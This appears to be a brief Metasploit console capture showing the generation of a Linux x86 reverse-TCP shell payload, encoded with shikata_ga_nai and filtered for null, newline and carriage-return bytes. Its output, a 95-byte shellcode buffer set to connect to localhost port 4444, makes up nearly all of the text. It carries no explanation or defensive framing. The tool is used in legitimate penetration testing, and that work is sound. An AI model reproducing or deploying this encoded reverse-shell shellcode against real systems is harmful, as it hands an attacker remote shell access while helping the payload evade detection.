 msf payload(shell_reverse_tcp) > generate -b '\x00\x0a\x0d'
# linux/x86/shell_reverse_tcp - 95 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,
# ReverseConnectRetries=5, ReverseListenerBindPort=0,
# ReverseAllowProxy=false, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false,
# InitialAutoRunScript=, AutoRunScript=
buf =
"\xbf\xdd\xc9\xc5\xd6\xd9\xc5\xd9\x74\x24\xf4\x58\x29\xc9" +
"\xb1\x12\x83\xc0\x04\x31\x78\x0e\x03\xa5\xc7\x27\x23\x64" +
"\x03\x50\x2f\xd5\xf0\xcc\xda\xdb\x7f\x13\xaa\xbd\xb2\x54" +
"\x58\x18\xfd\x6a\x92\x1a\xb4\xed\xd5\x72\x38\x0e\x26\x83" +
"\xae\x0c\x26\x92\x72\x98\xc7\x24\xec\xca\x56\x17\x42\xe9" +
"\xd1\x76\x69\x6e\xb3\x10\x5d\x40\x47\x88\xc9\xb1\xc5\x21" +
"\x64\x47\xea\xe3\x2b\xde\x0c\xb3\xc7\x2d\x4e"